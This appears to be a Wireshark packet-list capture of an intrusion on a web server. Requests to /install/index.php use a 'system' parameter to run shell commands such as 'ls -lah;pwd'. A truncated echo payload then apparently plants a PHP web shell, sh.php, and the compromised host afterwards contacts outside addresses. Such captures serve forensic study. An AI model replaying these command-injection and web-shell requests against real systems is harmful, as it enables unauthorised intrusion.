 ip.addr == 192.168.2.20 && http 表达式… +
No. Time Source Destination Protocol Le Info
20001 18:36:53.651807 192.168.1.8 192.168.2.20 HTTP … GET /install/index.php?0=system&1=ls%20-lah;pwd HTTP/1.…
20101 18:36:53.845576 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
22981 18:36:59.770782 192.168.1.8 192.168.2.20 HTTP … GET /install/index.php?0=system&1=dir HTTP/1.1
23173 18:37:00.094512 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
27999 18:37:15.988726 192.168.1.8 192.168.2.20 HTTP … GET /install/index.php?0=system&1=pwd HTTP/1.1
28103 18:37:16.287765 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
37619 18:37:38.482420 192.168.1.8 192.168.2.20 HTTP … GET /install/index.php?0=system&1=dir HTTP/1.1
37621 18:37:38.493417 192.168.1.8 192.168.2.20 HTTP … GET /robots.txt HTTP/1.1
37625 18:37:38.495558 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 404 Not Found (text/html)
37815 18:37:38.774338 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
64534 18:38:53.074561 192.168.1.8 192.168.2.20 HTTP … GET /install/index.php?0=system&1=echo%20%22%3C?php%20e…
64646 18:38:53.327361 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
67075 18:39:05.823704 192.168.1.8 192.168.2.20 HTTP … GET /install/sh.php HTTP/1.1
67077 18:39:05.825594 192.168.2.20 192.168.1.8 HTTP … HTTP/1.1 200 OK (text/html)
112907 18:42:29.239852 192.168.2.20 122.226.166.… HTTP … POST /dmdt/index.php HTTP/1.1 (application/x-www-form-…
112971 18:42:29.317582 122.226.166.… 192.168.2.20 HTTP … HTTP/1.1 200 OK (text/html)
112995 18:42:29.319954 192.168.2.20 115.231.185.… HTTP … POST /print_data.php HTTP/1.1 (application/x-www-form-…
113071 18:42:29.399211 115.231.185.… 192.168.2.20 HTTP … HTTP/1.1 200 OK (application/octet-stream)
113239 18:42:29.523835 192.168.2.20 61.147.204.41 HTTP … GET /2345pcsafe/s8d9k0/config.data HTTP/1.1
113267 18:42:29.562494 122.226.166.… 192.168.2.20 HTTP … [TCP Spurious Retransmission] HTTP/1.1 200 OK